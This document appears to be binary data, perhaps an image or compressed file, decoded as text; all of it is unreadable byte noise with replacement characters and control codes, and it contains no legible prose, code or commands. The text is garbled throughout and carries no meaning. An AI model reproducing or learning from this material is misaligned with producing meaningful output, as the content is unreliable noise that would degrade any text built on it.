� Vt��KA����7x�p�|����)�������k��y	�,��`�L��(��TI��l�����i�� ��|!�����H�����ܲØ����������4x�0�Ȓ(H�y�L�	�!������k�=�L�D�L�(���^������(�w8��Nh��x��(�Jx�0)�B���L�jJL�A-'�h���wr@�������5��{��j����.@������	'晆��ȁ ��)H�����e�K���

"*���L�8/��|��S͹~8!�4��0p`ʶ��>�#�4���J�)M�p����镏9�x
*0��P��`9� �|8���	����`PI�Xξ�j�m���E:Y�RAԦ�ZN��u���I��X����'vu���s��%��k�;�JŽ)�S'Lɇ�uK���.&莸�ɘ� ��R �x���0�w~���d	�3����j�4>>0pQpN�"�t$��I��H��4ɝ� �8،�4��|�@�ָ���kx�RyhH����v��X
���J���A�� �[���RX�rZ���耎(}���A� ��<~�H��*3|������������IΟ��Л������w Nɨ������% Q���ؔ��%AJ�ً��j�5}����T	���9
� m����"��6�ad�a��|���𩛬��B���T��'�@�@w�l�Ph_�d�fMtˌ6r���x	��i���}����R��uT�Ć��ȗD�hp��F� ��o��4j�׆���.�J�!�m�!�6�M��{'�	
ڀ������	��p��R�$�9��Z?:��y����tȕ���(˟��]q��(�-��ڲp���������倊�� ���)!1@�|����뇽�n�8'�7� q��8�\���<�	�V�B��Xn�� ���xj`�%��pM�'qwE̿6����x`P
�-rG�I�|f���ʌ������@����������D>�P_����4h�{�I�Τ��$��t{�T揳�����kѵ(� 
��i����������ɗ5O��Ȁ��	��\�]�����O�ν�Q��H����J�����ȈK��h�����4J�pK�e	7u�uKQ�F���\��J�4������0���N脲ˬ�LtQ�x��䗧����ɻ��F�O�̈́���ˈ�wI��H��Ʌ�ȅd�Y�K�H�XT��	� ʠ
�8��,���ǎ�ȝ|�r䘣��Ѝ����ȨJ� �Xͅ��I�lZ��
w�H�T���	��ȍ�X&�H��H�lD��ި@��XɞP�deHܨV�X	��K?M�ʜH3`��茥��P�ʘ���^*��ֲA�l���\�(\��"ђ��F�H� 	E���̂�:�"IO�|�~�M	4P�|�.`���`Ɍ��x�);���`M�����ʝ�	�D����,��w��V�<��|��t+�a��LډIܘH��ȅ�^)ȟ���(��}��*q�v���C�L_��ۇ%L��
LMj���j]3���,K�̧\ʸ\J��HD�����k��ɞd���@�j�$MD�8�[I�ܻv��K�E�AIu@Tq��e
��ز>*]�ڻ �P)Ѷ��`K��ۮ�Ɍ�ɝH��P��ֈ�d���ŏ�����8ƞ\�� �Xȡ�ʀ�����pO���j-������L�C���
ʐJԙw����.�r_��L�H�DM	���̈��H-d�B �퉹(q%HCx
[)�������$HxD�~����	@�!���`��XJ�v�"�H����`Hiyn���H��ȮZ
�,�иY�����˂4H���/d��H���I��	��H,<oC�����謀l�:<X����2X��̱�Z�认6C]��� �	nՌ�vK���`��Ј�vO�zʤI��o��	�H	�\ȕ�����~t��̈������ɕxw���V����РXIՈ�ϥ D��@)���:eJ����*¨�� ���I�
Ȟ@�}�Ȩ�˂��h�9!��Y��I����쉘p����D,����l����˔H��[���aX���6�����/n� �!����LFl��d^�d��ԡ����P�p�~���ծ�
�h��pā����˻<��dޛ 
��!������/t��\	�p��t�
aʻ�G���Ű�>��ЄG�����ɠ0ɠ�J�d��$w���x�����	��͕����\P��Db��"���ZM�l�m|�_PȒ���p���.�OM��O�@���a\ϸ#�݆�ɫH�I���b���	���BH��ܹmh(�d��aɁD�I�ˉI�T�6����� �-�$����,#q��,�B�8�!9��<��⥥��pОJ� �����A�,VΕGy�M�H�0	��/�t`h�ޠ-����b�����������@Ʀm:j����K���|wD��H��C�i�8���ͅ���������4d�XJ�ĉI�P��Dp܆�����.�j8���p�F�ǹ�L��M�h�2ve�Ѝ�Ș�ɕ�I���^H�����HpY���H)✑�H�P��(q��Ȋ�L��K�a	�%�>�m�h���mY�������|�J��)�&����|ɋ7�����t
�� q���IX���R�$��:�	�([X	�X��G��E���/ĉ��K����D���ʘ���ǌH?�L� w	���nP�m��h��Q���ʏ��@�ɶ|���d�E4�,�Ј��L���tӎ�I�U��Z�����
��K�� �ӑ)L%�/�����-�f�d-Ҍ�� �ɸ���Μ�,un�&�
-��� )��e�@�����$H�ɩh�1	-�H0�K������ĉJؙ�����t����t:���H����N�� )�����$��K�
�dJ��ɴ��tJ���?�˽���Ҍ���|"�ċ�8z�8��wK��M���H��ȂL��˽���I� �~��̆�n��n�f�|�Jih�w˗�̉�ʗ��-^�<��&�j,��?�����:m��V�m� ����h
� ��O��P�rB������\ɵtJ�I�M�����L���H�xJ[�̦������|\��I�4�#	�XK�T����X�XJ�˪ 
�,��H�%m���m��T��Ĉ�ȋ�HH�w��4S� O������l�<�`��Zؗ�8-
���wf��>�7����ClvK^��.��Sɼ�u��E�PʈpG��=�Q˥�Ɍ�I�|j����ɟ�*��K����D��Kut˻�@�(�ـ�\LQ�\��I���hK��	�P����Q
�YIbɎ�f9��D���I��M���K�J�����L�ʚ0Ќ I܏�.1����L���a�f�d������Dl��.d+Ϲ���AP>� ˽H��J�,��,��̊ɼ˙���@��x���˸$��'��wR���څd���N�h
��_����I�tK�����̽���	�,���>�˩��u
�H'��H� ڝ<�rtK�h��\�/0ʕP�0�L��Lm���׌����@�Ȅ�2¿L����Gʼ��r���U��m��	�@Œ7M��H��� �����\ʼ�̒w�q�L2���I�����ˈ��Ҍ�X��ˈ,ˌ���HȿK�LK��	��
���;�Z��������ɥ�([�!MK��腆\ȅ�N��w��o�/�����֢6�~��0+ws ����,�FǠ�Gk-�@��'���`��Ȍ�E�����Ȼ�J MI�T��I �P��<���L y�I�wˁ�H��'��K��N�H�� �ˈYJ�j���H��˥L�����G� J�xH˩hJ�\
��ɩL��`� 
�5�s�A�ԉ����X,V��Y��b�Kj����W��Hgu�S���C�wʦ�L�W�$u����T�Vu�����.��˕ǈ�ww� �K�i˨T����̴P[Ө{�[U�@�vP��Ԏ���ʘ����ɦ��,�]��˾�l��|�½
��F�M��ؽGKK�^K���ew����bWFԽ����LU�T�fҝ�r_��{�t.,��ΐi�k��\�l1�L��3v��F�I���t�)���F.u+[E���]"����&�wj��~�_�Ԃ-tr�FR����tb��O��w&H P��h��hJ�x��K~����ʥ�c߈�w�P��w��1�9��ܩ�b�`�cT���ve�:���4v�pq��h�v�
�p/�I���t���A��>����E��~D�H��w�H6`�����Q��4�c���o92wПd%(��e�Z���n�#e�I�w��4��_��~�"��kR�K2hs�3����Ҹ�q�����{jM�ڪ���ɀ	����l%
����Nqς�` �9����D�*[ 1
�6�ck87��d;���M����N��tĂYv�n���Ӂw��wh��H��} ah)�-#9(}栉դ0i��&0���8h��d�?�p����� ���Pm,�t��
������oO��p���H��x1����K�,�)�R΃���pZ��2&��d�I����e��t<&Y�S���tLr�$]��^��5����r
�ũ��Zy���kͽY:;��6�u�-��eѺ@��F
:����tZX�	q���պ����覨�����B��7���A��%�୾�#��˪�wPU2}�h��kٻː�=���soI�Uk�v����pA���m
��=Ϋ � �u<����y,�^S�� ���֘ny��w?��z���j���x����	EU�3�D���n�ap�(������&�^�،$]�6�g4}V�lԸH��ԐF��V 5�O���2���.����Ĺ�L�O94��⅟^\UM�]�g�D2��ǯ.xh�������Ȁl��~��Q����w�����^Xλ��w��;1qwrb%7��:�n�O,�1��p�:��)ש�6���a�^���z
�v�� ��{a��p����̩��H�X��ʻr��"%��M��9p��=	E��̗������t���}����`H�X�ޒA���q���y���;Ws�˾�����y^�I�E���u�r����K�B�`,�0������@���}.�r�#��λ�?��n�������������n�n�WA��ʢ�yд9+A��2졬�������L�6w����<m�I�!V@%��+) P-B�(��8Ӓ�Q��6ں�QB������IrÅà�����Ah����-��Iٟ��Iz����A.�� A�wP˫���nj���Q��D�9���QQ��ڧ�����4����d�q*->�Jح4�AszzN����E�ێ>������Y� ��{����} Q8��AL��
Q4G���Я�P}�6�.1���A1��	y�;((�7���ųLؕ�d.�!w9�L�-� ��S���&l��Ô�(P�� )���l[ǡ��ޅ���++��%���9������a�qR�Iں��	�N�%O�+�^o��.�~�)DYn��GNq��LԄ�nC!N�#筠`b*����]�E�Y=�#�y�/ )J�'�	H��(��PH��{c���OX��I� �y.@�9�7C�P��Dm�����_+���<ko���By��(ot�Tr6Ɔ2e���젲�f�qSWC����j��w2�qС��ضIG�9��ԁ �i�9��m�
��G�_�%�ʣ��༕�I�ǜ�������񬞝 \�*C*� ��޲��ɓw8H�t�쫓q�T )�'˄�Ϻ�:R�@6�ѷ݁:��>�$a��X~0���JE�Eῤn5��V��R$�,fm:�C�il/:z�"�f쀚O�5e@�|�c�@�X�Dc���N�;�����|-���Y)�=�7�i.���� Q�V�L����C�o�};���mw�N�1m�,��X����}:�5�lJ�k���̈2��b͞�Ur������tQj�O*��˿7�E.��qa�'7��J�#�C.U$E%�"9�ª(DQ�0��p����E�^EpL}����J��_���T���2�C	�\W8�R��*p_��W��/�|X�~��}��*3N�kzQ��N���L�ӹ�,9�i�$#�וc?�����tk�I ����ſ�n��VA�%aď� l�/n����FwPώh��q6/���nV��ѵc�4����4�1�'���z9e����Ç���?.=i��rc�ip�.���H���?�8�������
������7�k����Ħ(E�s��O���,��ͯ4��?����	o�a�� �3m�'���o�(��2<�a����n�Z�Ii]{I7�闖q�؈����i����XI�Jø|b���g��&��㈧��G���j��ʿ�Ij8
�8�:j
��L'eLN�w����a'� �$�n^�a=�/�c�R��2���+������ߌz
)��ة(����I�o���K�oJ��
�'��e�4�:�a/��x�%v�!�#M�"1~';J��,5��&8%(C�X��sX���ɞ��:��� �F�Є�AGh�l�&�����D��E�D�e�� �eJ��y����x�B*m��[�x�י����
��7ƸF,�"�&)�N\�꼠X��E�(AmL/���e�9+��8�Cd6��w�ogȏ��a���]�Y�H��O�Q����@� d.�"A��K�,���%�z�����|9dp���"����`�����}dZ/Yv�8:A����A٪�z��I���z������8R�A��W���n����ږS٩�幈z'�k�ߚ�������:�,��Ƚ`�������@�ک���Lۂ
��ʌ��
�Z�v��wJ���3z��z���Ri� +�2h�����v饗k��K�F��F)�v)�E:�j��Qz�R��w~Z�+��������[�s:��ʹ}��[��i	��ʥ��yZ��ۯ˘R�)���zv��،��(��z�fýw��gj�{��kQ%��;����C)�����{j�۽�۩���۱1:�����;�����{��gj�;����%[�ֻ�=��˲����zN��[۪?f�y���룖�zj{�HZ�]��{�d[������d���ܷ�|��h��r��
I�D�ȝ\ȯ���j��i��j����3��k�wI���Ǽ�/)�w�7���#[�����<�>	����-����
ȷ���i�7�XY� �����\ƭ��|�n�����f�����?��ɏ�(j��Ǭ�H�ˊ�H�vI�ʫ�1\ŏ؏�(��	��h�ܽ)��(�N-�||�I�W�;��ej��i��)ؗ�c��ٹ��a�'d�|��۟GÝJ���H�.p��B����j�ȏvj�E��J���ޭfة��������ׁ����wʕ����QI��K�v���aߑ�ި�̈� �w��ѣ�#���vi�D(�K]7؈��)�.��p��.	��ʄV)����o0�(��	�w	�8}��h�P��Y���J��)���v�1`����C���<�]��ȩT�����������f�((�w��T������ݏd<��ݻD�7X �����ީ�����@���I�����]0����g.����w��召(��k��������hҷˌ���h�h��K���[~�>Ɍ���ޝٗ~@�Ɋ�ˍ�h��b����s>�w��yH����h��l�u���L�D�∘`��wi�b޸������᭞Ծ��(�ߝ�Ci�~��ɺ��Կ��L�l���Ƌ>@�?����%�������ب׃j����(0ԥ�H����-�����}��v�����j�z#�_��l����}�ph�j(@Ph�:]��j�W�t=����M�ƧI�D?�C��H��+�����p�ީV~��I�C�+�i������H��=�*�q���éK��h�<ȃ�(�暪w.�
߰�2}�������(�x^7�h���n�-I�:H!�+���i}�����h�#�7~ÒB��:݆�^�q�O� ��ˏ@����\�p�.�����<H�U�ώ��_�l��c���97���(p���B��I�L9�����s㲐+��靂
��h��
��h�L��� ���7Ɖ�����&�^h����v)��.���?���߿��t	7|(�����1�!���⛿��L����Y(��f��h�&J�w���w	��Ɉ�
���`
1����m0�̉c$��v���j�Ȋ(ȑ���������MQ$ɀP��w�X(�(��h���b���w���J���2��`� �)���`����\Z�i��~��ɀ,h� �+���wJ�%�qǜ���j��h��H-�R<-�Ɠ���Yn���h��ѩdp��>����I�6.�H!wI�2����}�$��
�܈�"ȃ��p�bh�M�t�0�����p�d�Q�ѣw�h��)��LH���:��*�a��ɲc�ɛN�
�ˇ����9��'�G��(���A�"�a������*8��㕳y�Ɍl�d�<w�=���:� %񄂊�Г�<�A1�Di��Qr)�Ȗ����+�ꂶ��H��.6�?	���z��;�J��I�xɅvI;�w��jI��^؂J�vi��J�b��/���3�ސ:_=��2>}3��
��#7�~�x)�ˊ�1��K*���2)���IKݔ�щ�tb&)0�j�|�7w;H�
����TM�A��J���b���)�I>���	�P�
����I�`<
�g��	��T��=�*�m=��l�4�1��|2
#�y���vI�
h�֝��ؿ��I���-%t�7i<�pb,I!���k2k=�Z��:��ƨi4�Ks��H,ͥ���ǞkݝJ�H�`�
b�Xｑ
h���E����hh�v�O�k\wi/�LZ;�[]���t�"���e�ns�6i�h��A�(��b]�ސj���L�U��r�w�U�7���V4P�����U@�3�V�)�
���JHH����(���S�^�v
CCd'�����]��h�$:]W�-�^�5��HXj`Ȃ�#���h�T�hi5<1I&57
h��~�|��H���i����*6:Ȣv�]I� �cʉ�v
�N�S�V�՜�ǵ]?s�6�oK}�MtbDi^�� ���A�Ȏ6�`�}�D�j )	u�b���A��ba��;ƒ�	鶸|S��J�PpcK]�v�J(e����j ��tYwe���f�^��!��Y�T�w�y��n�<�*��o��Z�Wz��l}�wi��͂Ȩ��Nuz}���'��x���򂊘P6|Uc�
�҉cΨRvI��JosJ�.���Ɏ��~���.�Q�hOk?��q�]���|����$q��i���ޔ����h#7�Y?�"]ј訚��5%�։ăLH�o�u�jH	���� �)J����*Lwfu�������|�jh0�k����xF7�A�	q��.D�w�R4�/F��~ǖI�����G߶	5�n�y^%�ʁ~�c ^%�3�u��$PG����#aP=�;�L`c�^�w�-��'V5�srĨU���1us=��M �����:�I,v۳1#'0���F��<`Y,�V1q<b]$�?vdr�d�N6�?�&�[4]S?xiLg��8lD���Ub�M1*�7���N���_��4py�+�s4r}dS��Fh�|cS7��H�ttss7WI��vkI��� (�T�쇿{MG�����w%����L���g��� ���y�p�T踨�����I5���,�,M��P{G�ׄ���PɁ���X��AX�ĘL�T�yǰ������.��ݸؚ�~���wX����H�������S���H��<�ɕ�X�����)��ɵ��	��q���v�-�!�������~!�ɍ���!f������ɚ�k��@q����I�+B�'X��wPzÿ�t˂�
Qo�܄�h,6������\ȸ��J�iȳ�w����=nӿy�ؙ�5�X�N�*���ܡ2rf����M������!�Z���7��D߿C�㘼��lAȇ�)Ȗ�D�O�'�n�����̦ٚ�O�p�C��A����ǚ��t��ɑ7��X�yyl�ct�����!T X����IG��=�<Ҵ�3��z7�8i��	�����'E�Ϩ���D1ȸ�n<;˚�X+�Q�|�S
���6��r���T���io��L�X����F��V��ht������w{C�7s�wM���؂	��s]��Ƚ� ��X�\e��l�G�_tO��|��xhȱj\���7t�ƽ �G�O���X�����Ļ��x��ȁ���GUG���<{Gd������ʘ��#�i��2	������(�#}1��E�� Q������� ]ɪ�1�L���)6���t��R����/ x
��	��� ��l��k��9��j��	Ԃ���f�m� �dXȔ���R�)�� �h�~����?����O������{�Rw�W !����Р̩8�����n�
��-�4��w���h ��e�펹���_;��S�K����Xi�d,<���&��0L���,�<8����!-�eh��`�w�
���� *�j���J��zR˾ �	�����B	TH����'�q����r��}	���ΰ��<��Ũ�<H�n������r
���֊�������� ۨ~򯵇��ɵ�r�>�H�ꊡ��l�	��� �gˠnu��f�a�pw�[���}h�l�ZB<�vzmpFY��l�J��oC�F� p��{6�Z�	,�tO��8�������"�U뎝��a�Ư��vs9��7���%X�L�0*��L�><����r�n��x���Ȋ���"@^L���x�IDFY���L�䈓g�������{H ��(1Ĳw���Ӕ���d�1��@��\|�N�("u�<F�%���� 9��>��tn�� qH$���rS`N�譀��
�v��_u����wH�L'Ws�ʣU|:.9�����2]
z��@S\0������'�ǋ�p�L�]��ߛD�q}�g����H+�O�	���4�垖U�����y�\��@�ĩjO�P2���i��x{�]���h߁�H��"vڄl6HH�N��f�X�	؈���D(Y���d�C�O�7� ��8�V%
��5�ѨI����."*QgB�=
�H��>�gD�eI��0��wY6���o�����������i�?��d���dߩ��w�O̤���b',i�I՟F��puq��aJ=��Z.�\<�C�v�bB5��9Tb������&=93�	,���ȧ
K���lHO&>Ь	�L�ˌ@ ������}А!&=G5���	Q�1}�03 �˂�I�:��cS�����:�0~��ޢl�m�����L�vy��l���͒��
�t+�tϺ��jԪ��Iw�
 l�_�c� φ�0������c�����D���,Ԛ�� L�ɂ��������(�ըw�N��Zg���m�L^�c%ϩ���v̴}<��_�OLP���7u��h�ɨH�tK��3W���Q�/�3�:���a����/ w�`�t��T��ը�K�E���xG�b���XA���#�N����j·1��!%�i-�8l�f�|��>�@i����̕��J�xk����3�v1���䱱��B'�8���:�ȩ"��h^�<�8��ˌ##N���3��w�1
�'v��X�)��Y_�N���؅�lw�O���Ɏi懙�N������`��\�h��㸘�k���������r��_ȳ�<-	(�Z.�@��h	�邍	�1��b8�_Ș�L�ɍb(�R�bx���N�w��OX���я)��	�������هC��w����z��{�.�Zh����V��	��tx�V��	��5؜�p�]�������0^��p�=i��p�\I��ٕ��1�� ��	G(�ٕ� � �	�?��5�Ύ�.��ܘLʤ�ɔ��Ʉ<X��990�L��>���؛h�����q����w�������։��w��X�	�����ܐ	�
������I�`����%����:,����� ث�`��8�i���2<�h,Gȷn:����V໊�B,1ڮJ�F
�U������$B|�K+����������m�� ��=�����-Ψ�o�UK�Q��]������3~*����D�,_A�ʥ���O¿����P��3�O�e�~c�0�o>�ӿ�Q'��c�T�4�0�k�&�?glF��w%�GjUH�U1&RY+{w�F33�xH�a����<�&�?�xZKk��@���1-U�[��r�ߗ�0�nW�l���sQo��E����Z���{�`��m� ��D�Ì��=J�<�΃�HИ��<���PɈ��r@*�<P���u�ڸܘF��j��V�Y�n ����X�4ȹH��捆��<�C�Ȏm���k�����H+���Ș��ۮߒT���&����,��>A��F�kͣ��@���k۹&1��Ͳ+�V�+�ιw;�/,l�r���)��b�L�Bm'6����z�	���ң�X4��$��=��/�:Q��ؘ����D�N�����E�?ȫ'�`�+�5Cl�E�o�(�6Yx��\�C�1��J��48J�˄9K��T�JG`F�C4g�O�h�6����O��ty�u$��e`�F�7ؤ9M���9E���{�� ��6v�t�Og�t�Y��5z3O�+I1۷�|Oz�+Ƴ=PJ�G�c�~P�_�Yz�:3�t'Zw�U�Z��kg��TF�}�w�9L�ۤ�P��p���:��7�ES�4DR����Sw���Hu;���W�;G��2a�w�C�ahH~�7�?U:[��6x��<Oa<{�`��Q����$�YƧ�f1X���@z&�u2x��D�b�����T"]�����1\*vrd?gvs=,�wty�_q�iw�z;W�u��(sdze笏<�q��wYG	�hr���n�"(����������J��J�vˬ�zA��J��)r�����7�h���҈k����w�̩�%�w��wl?L������לu�M�\xѫ�*�/ ̦�����*�I�7��y���+�7pͦY�k��:Π��ם]�N�.��D�s@N��Z����P��ʸ�����'� �;,��P��NO�[8M�p�}uk1���k�ª�m���h�8�Zz>-���LW��>���C�v�OХ��D%� N�������BE�A��E�f:�Y<nM&QC��{�%L�`21���;c��C��jtz�Jl����w��B��w/�g��v+�"$M���B�$n�εܚ�D����λ�Y>�8�o��Z�[�6�ag�r����������F<��.����&�����EQ�n� J\!���LM\ �5!����-��/�-"��2E$�}+�m��M�^)�],�%o�'��,>�/���ٷzZ9"|+ŭc��Z3.�&��b�ZJV}$�#�}R_��"�}�ԅC�&�:�u��G��6\9������=�^/ �-���&n*���o���w���d�����n*�m��J���k0L�Φ�����Bm�`h�>ݫ_E��˿�m��=w�N�/�Bn�1F�f�
�8Ҹ0f�N����?4f�Wh�`�$��Df��iT��鈎�
�p�Uh��e�V.�������9Vnf�1=�f��}>1r�-Wr#T��H!��`�qW��0<Df���T���5{}��k01~�g�i?+��`(S�hőN\�8�����0?m���p�k���/�a�pw�d����o��F��g�Gs���fN�wT�7�P3m ���V�P3C��@cn�G5��H�R�o�[���.��'�6'�<�3y�e�Q)B�N�/��˧Hm�P�T�D�q�]W�|�8���p�⟞`�M��`�= ]����
�����pO��X	�h�w�ɨ�He��
��`H�C�g�
�V����v���+�	h	21y���zF?H_��W�T���2u� �TWVIKEՊ�d(S��m0�xe��TSTw>�@1R���h��Ϩt%����o�I��瘄�i�G7Y%fێ�mi�L�z�Tk�?0�V�TVw��@��
��ijޭJ��{��hWwX񨀦��4W�1Do�~
S�W��D��f�3gj��AK�x��kџK��~ ��U�qk��g�Wo연H���!W3VsJ2K�~A#zawsY���S���?��֊P��l�?W���{�,,ouD�8�ݎ�U7	M�vs5�s�4��P��uMtr�?5W?��nחr��vwg���t�8�4��~>T��	N�h��焒\&��s�Ch�H��K��^��C���*�Dx�H�ڊx�Bx3�	D�	�	���}i���� �"<��=���	�����	/���Pw
%i
B��D؄D�"����	� �0�ڸ�	�p�9yH�ΐ��¢pΐ	&)�� 
�p�M���	"\��P�P
��
� 	��%I��0��ڪ��`	��9��`�@� �0��
��	�Mw� ��0�wЄ�p�0� ����� �@	� 	��� � /����
����	�P���p� "̄�
�0�������� �0� `�P:)	�@�'��`�)�
^0Tiɰ/��0��0�V@
A�����Є� �� �͇%l��m����������Ϫ&M��0	��`@	0Y�=���	/0�����a `���P�q��� ��0:P
`��
���a o@��; ����w�Р�����0.@3�B�1 �!��� � ��P	��;����	pA� � ���v�^��������
��p�!^�������q�s�,��I��D�KY���!��8wȃ�M�������� ���-��!�<���L���"��0H#���%��.��>��A�����-��16�^"���D!<�?A�<Q�!�p�@_�-�w��J��a]!�@�_���f�Z1���j������X��t�O�c�(�(�2(�R(�r(��)��)��)��)�)�q�}ς���M�I�-���*�*�2*�R*�r*��+��2�������N�((\�u�+Ȓ,ʲ,��,��,��+=���F~X��K��-��-�-�2-��yY)�]�?j�I�(�;��.�2.�R.�r.�r�i=�p䞸*7�/�2/�R/�r/��Սn����ٍ� 2 wR " }{��
���-tO�!2!���:(�8q!*+�"*"/�"$""��"Ca"A)�#;��˨�.(��B!H�$J2 3!3�#��$/�$�"$�m$��r�6H+�Rә!K2%TR%��$I�@�&��&@�#^�&%A8!&�(�k��b�Y��v_ځ`%r2'tr(o�)e�w�)����7��@#b�"�u�9��9XB�B�%h�9��9�s$a29����ڔ�:�#ߕ�:A(�l�킌�y������;�w-�9��$,R;C�"!a���Dr;F1:d2:-�<��#-�<к<@�#�<��=�3"�>�=����z�)��5���;�3>�";vb�@�?��?#�?I�?��?�?�?����?��?C?c��s�Lh>� ��}4�(���m(�*kB0�b&c10�B1�2�&�:N�,F!$B=9r=N�0�3<�3>�3032?1$"��2�%���Sx"�҄/�8j�=C�@�8`B4��483(��#�#)_3�Q�i(�w4�R5^�:�20�
�#:-��ӄ�=K�7x;B�7K!0�<I�7���0��72�Hf�Hp�7g#6#7q�&N�2}1��H��H@Z7�(:��=�>*܃m%�1a1#:"�1��5�3�F�W�+/B �6�����d�3)��?>�Hn�=^�#ʄMx	�a%ل}Ʉ� �Ȱ��H �D	ޔM�1�܄��$�H�Mh`�Ȑ�pL��N��M�T�ԔM��ѴNIЗ���dM}yO�$}i��$M8 �wD	0p�C48q�l]z�/ڒ�.�Ns*�4D>(�)��54�T�>�?�2)BC	B'�8�%ԓWiB9B>�C���� �;�2�CF)BK�D#�C t�J�<��	��+zл{��0�O~�16ΤK,�+t.t9]�L��,34�CJSEn�I!�8��0�$Iz2x�艞X��X��ʘw���X�J���X�E���X��X��X)*���X�uX�U��hG��Y�UX�UY�5��h��E��eX�E�&_G-Q�B�<3��w��a4�*��-�5d2Ut9��5}(+�#m�\�b2o�,+�&TD5SF�RI̳#�0�5;!�`H�Y��Z�^O8�N��|*����b�������Z��e����sx�e���5��{�Z�Y���^�5�[[^O���{�N��q*�㥅�{����5��%_���XHP���_{^O��|:���_b�k^x�P#5�Yh��(3�0�s������O��
���J�?q@��K�5],�XT��5e�5i4A*B\�%1#b<[w�U�c2�]%cDkUUcB($�?	�38c>���؊}h�z�ۆ|+��ٶN��w[���͜<��|W���y������,���ɸ��,h��J�\���2ho�� ��#>�1�A#�z�N�	� ��#=y�7T9D6��7�d�����<y�<D�,S6�V5eSk㰫0�7�#k�f�
�0L1!�6@-��lb$l"#?#�2��U)rm2�cV C2�o=�0��3��Lm�ɣn�Pk�,LhiҥLnw�\ЊM=�5x`��x��I8����g{`b[�=(a�ԅ6�eKa6a�b�V��,�z�b!������p�R�[���������.�b5��,ֻ��B��6�4F8#���MSwH�;�NiRl��Te��k`�'�?jڄɐ�`S@�
VtÃ�]�0�ބkwXlV&e�VfL9`ej�glVe�ff�`�e� ��x�
�Vi�*�#mVg��?`�]]�bnM2=��x�]�L�%J��y��f��e��f��f�sF}fn w����Ȩ'dC�
kFu~k0ɄC�5��?h�f�?X�JHa��7���Ȇlx�l��P�c\h=x|Va�b5X��x�c8�l��ɨ�z�~�W|,�}}ۃ�致H��ȆN��WhJ�W�i��艳HG�h�?�qH������ˬ~�'|�|&���N�w�+>�����_�J��yxH������h���l�v�M�s�&S喫Ɖ�����ʘ���#y���Li�g�a�Ȉ2�4g��gnޤ��Ȉ0(��(�4h	hw�l.�{�Y�Cg��jnʃ؈��vM��3z��Js�c&@C&�v4*20�Gބ�0�,��9
��Zr_8�������9*�w��� �i�H���>���p�y׹��.�!Y-OD�fR�:��)�^�(X	D���Ѽ����B4�]b]!���N��8�duB�d�8����y.��M��\M�B'�=�q�nc^W7Iq"��%��Qr�&���0�%0C^�K�C{���iD�wҞɟ��4��c��P�Ub���w�E�u?�l�L��;$px>�=�]b��2�N	X��_�֋R]�^�	c2�9�>`I
�{�#�sJI��@x���.�C�=xm઀A
�# 7�VI-���hJ ��( c(�1h����v�����\(�.�Ԫx���,�����z���v	y����L���i���(ɏ��Im���Î�H����	��8ˎ������к�������>���d8[����,�)��y ��� �0��w (�oro�'���,����&&*b*"*�͇�|��@�%�kJܩ$&��B;�����U͈ښ�[���"�"�܄�2�����@a��������z���>�nR���@c�눳n'�aM��N���LYn�~i),�z���f�O�N����R��P����K�9-��"��c�8�'L�e;�f������A�[�^�
�to���Xh�+��A�8���%���(���&{���`q$'��3m���w���5 ��9b:Z�RM
�ˎI��i)���hk�0�B#$�X���`(෨�AX�EK*꭮��,�:��.��K*����
��0����;#�1*����H�行�A�)p���~����ϐ	�d����ݎ�DL���������������eS��"���*��ghA��4%��*�%_^*ױځ��yv�'u���+����ڝ�8���҄О�͑W+W?�]��)'����)F����gЏ�yw�T�˵[�N�^		�̈���ʲ��,��iA�蛽!���\8��`�)�L��0���bxJ��蔘`��Ш�Sp͸\y��.��a��RY��h���\͌^y��湍l���
y�\(�E����(�I�qj�� �Ҹf�E�
��Y��ϴq�N��Y��c�3@��Q��pĂU�ĆE=��x,���i��	U�+�N�w	>�)���K�Nh�$(��)�4<�T�Ȃ	�I�DZ�<h'�w�É�@���̑���� �wtˊX�����PI���8Nʨ������؂����_aZ?A�5a����7-����Ũ����̰���p�޾]%D��������������A � q ��*��B��q\ԄZ�8�K��I�09��T�q�x|_"�+�L0I�d���!T���A	�/��!��b�P�0��)����=6���یp�p���+�z�་�MT���8��72T�IK��Nm��].�|��6$��+�'��$B���T�wjᩲ�@x�;3 ����xʴ���nɏ�rZ��X�0b�^8E��
�L�+�M����A^6�,!�N�.���������±�w4:��;ĸ��9�~�=�R�\�8ԉ����T>��TH�;ˁ�Y0����c�@���ց���ҁ�����8�m����<
�L?&e���h�舼أ�V��آ�Q�F8�c�i��hʹ9k��)��1���vϘ��)L�w�˛ʉ��x�) x	����{!|�%�\���M�aw�O�.I�K�g�O��x3ո����w�j�����,*l�>!�� ��=�鳔X��p?�H��%
Z
��r�Ϧ��� �Xz����Ճ�]�����+�`K�l�I�DC�M
����"��H�e�:�)�+��<����\堨A�޲U�,��?�}��u�+8�C,6��c����;��>Sz�]i��,�)zj�[&�����j���mM�̣��b�8������i���ʒ�i�a��{7lN�>�w�#����FN�L�	�j3�@RN:��ɻ��
�	ă� ��H��x�� �����������܂|���X	�Xˋ|����v���i��_HD��<��c٣�L��?��L�K��hY���-� �̸ �AH��rJ������ȅݖs�|y��H���2�����i�|��ȸ�)��J����dЎ�H�t����̦\���
�X���dn㩄�+�v��:�ו"�l-l��H�V`�o������n��w���������t4�>~@�o�������-3\b�ڛ�y��V��֠YfQ�qA7�7x�Y�N�d��p9m�IwE�����$r�&��J�Q�k�,�,[��+ɏ����������	X>�۬c0
��Ⱥ���(�C�*���@�XB�p���b����=���'菫�8����
����aH�I��@�ػܛ�׳�p��9���#��_������%�p��p�� �P�陧�+ ��H	�H
a� � �w������Ȏ�H��-�`��h�Ӹ�L� ���̤
� �:��!�x�������k'�p���������������A���
NI��
��4���9��H����'q����`��B����䀅���X�������8�� 8�p陞�������8���@G��m�R��˻<���������s�����л��6Q�OlS�� ��7W)cќ)���x4��<�̻̽@�,�$���6J �a3��)�w��{���D)z�A��H�O \������@�}�<�l�w{��H�ӁȈ�%��0��B�2���	bʥ��g),LJ��8��������
ʈ	������X��k���pB%L��0
�PU��`�-�	aۅը��8�#���Z$�H�H
�P�7�+�P�T���}H���  �r�9������[��r�Иt隮�9䙘p��x'���8�؏����0���xˀ E�X���w��	`
�x�p
:;�8��ͥ�p��Ȍ������t��Ú�������������� ����� �(��F���@�J	�ȉ�9�2�Ԩ�:26�9�`6Ո�s���=|��ES��6�ˁ�Z�5?p�`�J�I�A���� X��9�����6��A�X�ŷH�ـ��n����(=��J d������Tp4�E�!Yٓ�K����ԁ8?��� ���<M���(%r��PCw������`���ۂ(�8�ڑ�H�_��о�X�!�K���c��0��8��H
